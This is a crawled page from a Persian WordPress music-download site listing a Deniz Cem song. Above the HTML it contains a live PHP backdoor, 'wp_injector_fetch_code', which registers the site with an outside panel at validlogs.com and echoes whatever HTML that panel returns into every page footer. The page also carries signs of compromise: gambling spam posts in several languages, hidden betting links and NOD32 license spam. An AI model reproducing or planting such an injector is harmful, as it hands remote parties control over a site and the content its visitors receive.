

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/deniz-cem-leila/
body_size: 17564
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید Deniz Cem بنام Leila | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید Deniz Cem بنام Leila خوراک دیدگاه‌ها" href="http://www.persian-star.net/deniz-cem-leila/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود پادکست جدید Orbel بنام DeepLight 19' href='http://www.persian-star.net/orbel-deeplight-19/' />
<link rel='next' title='دانلود آهنگ جدید مرتضی پاشایی &#8211; نگو' href='http://www.persian-star.net/morteza-pashaei-nagoo/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/deniz-cem-leila/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=3936' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fdeniz-cem-leila%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fdeniz-cem-leila%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید Deniz Cem بنام Leilaرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید Deniz Cem بنام Leila</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید Deniz Cem بنام Leila" rel="bookmark" href="http://www.persian-star.net/deniz-cem-leila/">دانلود آهنگ جدید Deniz Cem بنام Leila</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/turkish-music/" rel="category tag">موزیک ترکی</a></span>
<span>تاریخ : شنبه 6 ژوئن 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/deniz-cem-leila/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/deniz-cem-leila/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/deniz-cem-leila/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>Deniz Cem</strong>&#8221; به نام &#8220;<strong>Leila</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Deniz Cem &#8211; <a href="http://www.persian-star.net/deniz-cem-leila/">Leila</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>Deniz Cem</strong> بنام<a href="http://www.persian-star.net/deniz-cem-leila/"> <strong>Leila</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3927" src="http://www.persian-star.net/wp-content/uploads/2020/06/Deniz-Cem-Leila.jpg" alt="Deniz Cem - Leila" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Deniz-Cem-Leila.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/06/Deniz-Cem-Leila-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Deniz-Cem-Leila-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Deniz-Cem-Leila-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><span id="more-3936"></span></p>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ Leila از Deniz Cem</span></h3>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-03/Deniz Cem - Leila.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-03/Deniz Cem - Leila [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Deniz Cem - Leila [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Deniz Cem - Leila [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="3936">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-3936" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید Deniz Cem بنام Leila" href="http://www.persian-star.net/?p=3936">http://www.persian-star.net/?p=3936</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">3,059 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/deniz-cem-leila/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید Deniz Cem بنام Leila">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/deniz-cem/" rel="tag">Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-deniz-cem/" rel="tag">اهنگ های Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-deniz-cem/" rel="tag">اینستاگرام Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-deniz-cem/" rel="tag">بیوگرافی Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-deniz-cem-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود Deniz Cem mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-deniz-cem/" rel="tag">دانلود آلبوم جدید Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-deniz-cem/" rel="tag">دانلود آهنگ جدید Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-deniz-cem/" rel="tag">دانلود موزیک Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-deniz-cem/" rel="tag">عکس جدید Deniz Cem</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-deniz-cem/" rel="tag">فول آلبوم Deniz Cem</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deniz-cem-leila/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fdeniz-cem-leila%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 376 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 450 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 452 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 465 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
